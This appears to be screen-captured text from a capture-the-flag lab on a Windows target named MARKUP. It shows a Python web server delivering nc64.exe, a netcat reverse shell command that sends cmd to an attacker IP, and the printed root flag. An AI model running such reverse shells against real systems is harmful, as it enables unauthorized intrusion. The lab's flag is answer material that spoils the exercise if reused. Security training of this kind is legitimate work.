 File Machine View Input Devices Help
Applications Places Terminator Dec 12 14:59
c:\windows\system32\cmd.exe - powershell - powershell
kali@kali: ~/Tools 14x17
┌──(kali㉿kali
)-[~/Tools]
└─$ python3 -m
http.server 8
0
Serving HTTP o
n 0.0.0.0 port
80 (http://0.
0.0.0:80/) ...
10.129.79.165
- - [12/Dec/20
23 14:54:32] "
GET /nc64.exe
HTTP/1.1" 200
-
kali@kali: ~/Tools 157x17
dir
Volume in drive C has no label.
Volume Serial Number is BA76-B4E3
Directory of C:\Users\Administrator\Desktop
03/05/2020  06:33 AM    <DIR>          .
03/05/2020  06:33 AM    <DIR>          ..
03/05/2020  06:33 AM                70 root.txt
1 File(s)             70 bytes
2 Dir(s)   7,423,877,120 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
f574a3e7650cebd8c39784299cb570f8
C:\Users\Administrator\Desktop>type C:\users\
c:\windows\system32\cmd.exe - powershell - powershell 127x17
daniel@MARKUP C:\Log-Management>job.bat
daniel@MARKUP C:\Log-Management>C:\Temp\nc64.exe -e cmd 10.10.14.65 445
daniel@MARKUP C:\Log-Management>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Log-Management> Get-ScheduledTask
Get-ScheduledTask : Cannot connect to CIM server. Access denied
At line:1 char:1
+ Get-ScheduledTask
+ ~~~~~~~~~~~~~~~~~
+ CategoryInfo          : ResourceUnavailable: (MSFT_ScheduledTask:String) [Get-ScheduledTask], CimJobException
+ FullyQualifiedErrorId : CimJob_BrokenCimSession,Get-ScheduledTask
PS C:\Log-Management> cd C:\Users\mi
kali@kali: ~/Desktop/Starting_Point 43x17
┌──(kali㉿kali)-[~/Desktop/Starting_Point]
└─$ exit
Right Ctrl